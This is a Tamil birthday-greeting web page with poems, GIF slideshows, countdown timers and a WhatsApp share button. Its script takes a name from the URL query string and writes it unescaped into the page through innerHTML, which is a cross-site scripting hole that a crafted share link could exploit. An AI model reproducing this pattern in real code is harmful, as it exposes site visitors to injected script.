<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFlPD0Eu_IfKl2UuMBWwVHOk-jr88CdRYh3bijGFYhTV-16dmPvnmHnpfGmd2JSdT2fy-l92sqhK_-ct-Yf15eotv80WleFlVHaITWEfWg9EqqGD28DBNfO-6bxuoWhhdQRGGQalW96wef/s320/wishing.png" class="img-responsive" alt="wishing-abishakram" width="80%"></center>
<br>
<center><h4><span>இனிய பிறந்தநாள் நல்வாழ்த்துக்கள்</span>
</h4></center>
<br>
<center><h3><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLEAgnUljmJBUE0iFr_yvF7kLXihYbcDdf43olPiOGdp2LWCs2wyh6W6r8OYnuaYtoGo995v8pWdAmxKTcJAjI50IOYDhUtSquEmUXQyeEfCWfuuHacjQhzxRffABo84fAoa4TmgyZVvWj/s320/birthday1.gif" class="img-responsive" alt="wishing-abishakram" width="90%"></h3></center>
<br>
<center>
<h5>ஒவ்வொரு ஆண்டும்
புதுப்புது சொந்தங்கள்,
புதுப்புது கனவுகளுடன்
உன்னை விரும்புவோரெல்லாம்
உன்னைச் சுற்றி நின்று
வாழ்த்தும் அந்த இனிய நாள்தான்
நீ பிறந்த இந்த நாள்.
</h5>
</center>
<br>
<center><h3><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxxYF5_r1UtvNJipwGjduQQKGxlqKpJiMgIMIFxmx6AK6LurhgMcmucVZvCsXNU1yR5AW5DyXCRYEJ7n1aE_5YWX4hIbUVShexYDpmMKVuoupy6NgOrVEA3Oti7e1b_B47xYehkhjsH7QX/s0/birth.png" class="img-responsive" alt="wishing-abishakram" width="80%"></h3></center>
<br>
<center>
<h6>இன்று உன் வயது மட்டுமல்ல,
உன் கனவுகள், ஆசைகள்,
பொறுப்புகள், போன்றவையும் கூடுகிறது...,
அவைகளெல்லாம்
உனக்கு இந்த ஆண்டு 
மட்டுமல்லாமல்
இனி வரும்
அனைத்து ஆண்டுகளும்
நிறைவேறிட வாழ்த்துகிறேன்.
</h6>
</center>
<br>

<br>
<br>
<div class="wishing-abishakram-slideshow-container">
<div class="wishing-abishakramSlides">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg44kc1LgsjyN-xsEdhPOJgUbAiZ3MY4XIW0nrENwgTE_30I0Ziu0N2u87Z6cc3gmJJRbMFeWc1ZQ0222_ds_6QWEoHnue9A6ODyEwyj7H7zs27Xq4i0ixklqNqWRyJAW0mirm1_6-EU_K/s320/giphy+%25284%2529.gif" style="width:280px;height:280px;-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px0px;border-radius: 0px 0px 0px 0px;border:1px solid #ff6600;background:rgba(32,43,27,0.4);-webkit-box-shadow: #B3B3B3 3px 4px 3px;-moz-box-shadow: #B3B3B3 3px 3px 3px; box-shadow: #B3B3B3 3px 3px 3px;"/>
  
</div>

<div class="wishing-abishakramSlides">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKk8kzvus7aiALn_d1QISk87NH0ZUIqB2p_hI3pPunj7pE8o3RLiMv95JLCRJI8meGqmaeEqRryDN586xjBMGYERDB1ytlLUUJ8Jm80aY6dWb-0cSfE1NmKyWErK7YBQouT_zP-vh0wsAq/s320/cake51ar.gif" style="width:280px;height:280px;-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px0px;border-radius: 0px 0px 0px 0px;border:1px solid #ce082c;background:rgba(32,43,27,0.4);-webkit-box-shadow: #B3B3B3 3px 4px 3px;-moz-box-shadow: #B3B3B3 3px 3px 3px; box-shadow: #B3B3B3 3px 3px 3px;"/>
  
</div>

<div class="wishing-abishakramSlides">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg44kc1LgsjyN-xsEdhPOJgUbAiZ3MY4XIW0nrENwgTE_30I0Ziu0N2u87Z6cc3gmJJRbMFeWc1ZQ0222_ds_6QWEoHnue9A6ODyEwyj7H7zs27Xq4i0ixklqNqWRyJAW0mirm1_6-EU_K/s320/giphy+%25284%2529.gif" style="width:280px;height:280px;-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px0px;border-radius: 0px 0px 0px 0px;border:1px solid #063dc9;background:rgba(32,43,27,0.4);-webkit-box-shadow: #B3B3B3 3px 4px 3px;-moz-box-shadow: #B3B3B3 3px 3px 3px; box-shadow: #B3B3B3 3px 3px 3px;"/>
  
</div>

<div class="wishing-abishakramSlides fade">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKk8kzvus7aiALn_d1QISk87NH0ZUIqB2p_hI3pPunj7pE8o3RLiMv95JLCRJI8meGqmaeEqRryDN586xjBMGYERDB1ytlLUUJ8Jm80aY6dWb-0cSfE1NmKyWErK7YBQouT_zP-vh0wsAq/s320/cake51ar.gif" style="width:280px;height:280px;-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px0px;border-radius: 0px 0px 0px 0px;border:1px solid #FF00FF;background:rgba(32,43,27,0.4);-webkit-box-shadow: #B3B3B3 3px 4px 3px;-moz-box-shadow: #B3B3B3 3px 3px 3px; box-shadow: #B3B3B3 3px 3px 3px;"/>
  
</div>
  
</div>



<br>
<br>

<center><h7>உங்கள் வாழ்வில் குன்றா வளமும், குறைவிலா செல்வமும் பெற்று வாழ்வாங்கு வாழ மனமாற வாழ்த்துகிறேன்.</h7></center>
<br>
<center><iframe width="100%" height="315" src="https://www.youtube.com/embed/jbMjEiF-iqM?start=15" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center>
<br>
<br>

  <center><a href="https://abishakram.blogspot.com/" target="_blank"><img class="img-responsive" alt="wishing-abishakram" width="80%"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSnnTbCGsKCgpWBCb64buJRz7hEBvejCiHO4ndB2Cuz_XhPyhDK4dTNxEDwEd32BMwm6105z7KP-Gn2qnsxrXVvcA9uhJ08xOwJBpCEft-n7CCEaAh63ASwnmxkOHkzT2O88dVLFHZL0NX/s320/text_%25281%2529%255B1%255D.gif"  /></a></center>
<br>
<center><h4>என்றும் அன்புடன்!</h4></center>
<center><h5>வாழ்க தமிழர்!<br> வளர்க தமிழ்!!</h5></center>
<center><h6>தமிழன் என்று சொல்லடா!<br>தலை நிமிர்ந்து நில்லடா!!</h6></center>
<br><br>
   <a href="http://www.copyscape.com/"><img src="//banners.copyscape.com/img/copyscape-banner-white-110x36.png" width="110" height="36" border="0" alt="Protected by Copyscape" title="Protected by Copyscape - Do not copy content from this page." /></a>

<a href="//www.dmca.com/Protection/Status.aspx?ID=2828fa6f-f01f-4968-a129-96f678482279" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=2828fa6f-f01f-4968-a129-96f678482279"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script><br><br>
  
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHccMqgB1NYyEFdWSv9kovRR5NgsyPGyE43sM0v5eeTzPGeT2pcflgrgL8o6GUrjkwC-EvLK-TTmor87EOuiLYzo-uZLLedGoIuR0-S8Nm7tfaAZkVLC9XFQucuJ4pJqfF47Ncy6yI2pxE/s320/c.gif" class="img-responsive" alt="wishing-abishakram" width="30%"></center>
<br><br>

  <div style="text-align:center">  
  <span class="wishing-abishakramdots"></span> 
  <span class="wishing-abishakramdots"></span> 
  <span class="wishing-abishakramdots"></span> 
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
</div></div></div>
  





<script>
var slideIndex = 0;
showSlides();

function showSlides() {
    var i;
    var slides = document.getElementsByClassName("wishing-abishakramSlides");
    var dots = document.getElementsByClassName("wishing-abishakramdots");
    for (i = 0; i < slides.length; i++) {
       slides[i].style.display = "none";  
    }
    slideIndex++;
    if (slideIndex > slides.length) {slideIndex = 1}    
    for (i = 0; i < dots.length; i++) {
        dots[i].className = dots[i].className.replace(" active", "");
    }
    slides[slideIndex-1].style.display = "block";  
    dots[slideIndex-1].className += " active";
    setTimeout(showSlides, 2500); // Change image every 3 seconds
}
</script>
<div id="formBox" >
          <input type="text" class="animated pulse infinite" name="name" id="nameTextBox"  placeholder="Enter Your Name">
          <div  id="goButton" onclick="createGreeting()" class="btn animated shake infinite">
          Click
          </div>
        </div>
        <a class="footerbtn" href="javascript:void(0)" onclick="shareActionWA()">
          <img width="25px" height="25px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDp61qM9D4z4S6bwVJ7RhAbIAlM7F1cJJZYSoEbxFuAlxFCFxz0gkQyrwxtaSHVoJQxQIQokV0Budd_WFpq_ipAIKOiNAxmo-XizwI7-BmckQsNCz7bn2k5DMY1BgYU3NljPfA1UN_2Zo7/s320/abishak+Ws.png">
          <b style="font-size: 15px;position:  relative;top: -3px;margin: 0 10px; font-family: 'Indie Flower', 'Kavivanar' , cursive;">Share with your Friends</b>
          <img width="25px" height="25px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDp61qM9D4z4S6bwVJ7RhAbIAlM7F1cJJZYSoEbxFuAlxFCFxz0gkQyrwxtaSHVoJQxQIQokV0Budd_WFpq_ipAIKOiNAxmo-XizwI7-BmckQsNCz7bn2k5DMY1BgYU3NljPfA1UN_2Zo7/s320/abishak+Ws.png">
        </a>
  </div></div>
        <a href="https://wishing-abishakram.blogspot.com/"><button class="btn">Home - Wishing Abishak Ram </button></a><br><br>
    <center> <i class='fa fa-heart' style='color: red;'/> <a href='https://birthdaywishes-abishakram.blogspot.com' style='color:blue;' title='Website'>Birthday Wishes</a> Copyright 2023 All Rights Reserved <a href='https://abishakram.blogspot.com/' style='color:blue;' title='Author'> Abishak Ram </a> <i class='fa fa-heart' style='color: red;'/></center>
   <br><br><br><br><br>
        
 

  <script>
      var jqs = function(sParam) {
        var sPageURL = window.location.search.substring(1);
        var sURLVariables = sPageURL.split("&");
        for (var i = 0; i < sURLVariables.length; i++) {
            var sParameterName = sURLVariables[i].split("=");
            if (sParameterName[0] === sParam) {
              return sParameterName[1];
            }
          }
      };
    window.jqs = jqs;
    var name = decodeURI(jqs("bl"));
    if (typeof jqs("bl") === "undefined") {
      name = "";
    }
    var checkName = function() {
      if (name.length !== 0) {
        name = name.replace(/-/g, " ");
        console.log("name is there", name);
        document.querySelector("#wishing-abishakram-show-name").innerHTML = name;
        document.querySelector("#wishing-abishakram-fromMessage").innerHTML= "வாழ்க வளமுடன்!"
      } else {

      }
    };

    checkName();

    var createGreeting=function(){

      // ga('send', {
      //   hitType: 'event',
      //   eventCategory: 'interaction',
      //   eventAction: 'click',
      //   eventLabel: 'goButtonClicked'
      // });

      gtag('event', 'click', {
            'event_category': 'interaction',
            'event_label': 'goButtonClicked',
      });

      sname=document.querySelector("#nameTextBox").value;
      sname=sname.replace(/@/g,"-")
      sname=sname.replace(/%40/g,"-")
      sname=sname.replace(/\./g,"-")
      if(sname.trim()!=""){
        document.querySelector("#formBox").style.display = "none";
        document.querySelector(".footerbtn").style.display = "block";
        document.querySelector("#wishing-abishakram-show-name").innerHTML = sname;
        document.querySelector("#wishing-abishakram-fromMessage").innerHTML= "Click on the WhatsApp button to share with your friends";
        window.scrollTo(0,0);
      }else {
        alert ("Please Type Your Name First");
        document.getElementById("nameTextBox").focus();
      }
    }

    var shareActionWA = function() {
      gtag('event', 'click', {
            'event_category': 'interaction',
            'event_label': 'shareOnWhatsAppClicked',
      });

      var shareString = "";
      var whatsappHref;
      shareString += "*"+sname+"*";

      
      shareString +=" தங்களுக்கு இனிய பிறந்தநாள் வாழ்த்து தெரிவித்துள்ளார்✨✨வாழ்த்தினை கண்டும், மகிழ கீழே உள்ள நீல நிற வரியைத் தொடவும்%0A👉"
      shareString +=(window.location.href.split("?")[0] + "?bl=" + sname).replace("#", "").replace(/ /g, "-");
     

      whatsappHref = "whatsapp://send?text=" + shareString;
      window.location.href = whatsappHref;

    };
    var countDownDate = new Date("october 13, 2020 11:37:00").getTime();

    // Update the count down every 1 second
    var x = setInterval(function() {
        // Get todays date and time
        var now = new Date().getTime();

        // Find the distance between now an the count down date
        var distance = countDownDate - now;

        // Time calculations for days, hours, minutes and seconds
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);

        // Output the result in an element with id="demo"
        document.getElementById("demo").innerHTML = days + "நாட்கள் " + hours + "மணிகள் "+ minutes + "நிமிடங்கள் " + seconds + "வினாடிகள் ";

        // If the count down is over, write some text
        if (distance < 0)
         {
            clearInterval(x);
            document.getElementById("demo").innerHTML = "அவர்களுக்கு எனது மணமார்ந்த";
            document.getElementById("inAdvance").innerHTML = "இன்று பிறந்தநாள் காணும்";

        }
    }, 1000);
  </script>
<!-- Display the countdown timer in an element -->


<script>
// Set the date we're counting down to
var countDownDate = new Date("october 13, 2020 11:38:00").getTime();

// Update the count down every 01 second
var x = setInterval(function() {

  // Get todays date and time
  var now = new Date().getTime();

  // Find the distance between now an the count down date
  var distance = countDownDate - now;

  // Time calculations for days, hours, minutes and seconds
  var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);

  // Display the result in the element with id="wishing-abishakram"
  document.getElementById("wishing-abishakram").innerHTML = days + "<i> நாட்கள்,</i> " + hours + " <i>மணிகள்,</i> "
  + minutes + "<i> நிமிடங்கள்,</i> " + seconds + "<i> வினாடிகள்</i> ";

  // If the count down is finished, write some text 
  if (distance < 0) {
    clearInterval(x);
    document.getElementById("wishing-abishakram").innerHTML = "இனிய பிறந்தநாள் நல்வாழ்த்துக்கள்";
  }
}, 1000);
</script> 
 </body> 
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117434067-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117434067-1');
</script>
  
<script src="https://www.googletagmanager.com/gtag/js?id=UA-117434067-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-117434067-1');
  // ga('create', 'UA-117434067-1');
  // ga('require', 'linker');
  // ga('send', 'pageview');
</script>    
</html>